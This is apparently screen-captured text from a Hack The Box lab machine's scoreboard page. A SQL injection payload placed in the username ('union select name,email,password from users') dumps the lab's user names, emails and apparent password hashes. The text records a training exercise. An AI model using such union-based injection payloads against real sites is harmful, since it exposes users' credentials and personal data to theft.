 game.earlyaccess.htb/scoreboard.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Game Scoreboard Global Leaderboard 0xma') union select name,email,password from users;-- -
Scoreboard
Your best 10 scores
Username Score Time
618292e936625aca8df61d5fff5c06837c49e491 admin admin@earlyaccess.htb
d997b2a79e4fc48183f59b2ce1cee9da18aa5476 chr0x6eos chr0x6eos@earlyaccess.htb
584204a0bbe5e392173d3dfdf63a322c83fe97cd firefart firefart@earlyaccess.htb
290516b5f6ad161a86786178934ad5f933242361 farbs farbs@earlyaccess.htb
21bd12dc183f740ee76f27b78eb39c8ad972a757 0xma') union select name,email,password from users;-- - 0xma@0xma.com